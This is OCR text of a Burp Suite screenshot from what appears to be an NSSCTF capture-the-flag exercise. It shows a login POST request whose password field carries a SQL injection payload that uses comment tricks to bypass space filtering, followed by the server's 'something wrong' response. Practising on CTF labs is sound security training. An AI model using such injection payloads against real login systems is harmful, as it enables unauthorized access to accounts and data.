 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28234 HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28234
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 47
13
14 username=admin&password=a'or/**/1/**/like/**/2#
搜索 0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 05:20:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 68
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert('something wrong');
location.href='index.php';
</script>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 5
Inspector
笔记
完成 235字节 | 59 millis
Event log (22) All issues (7)
英 简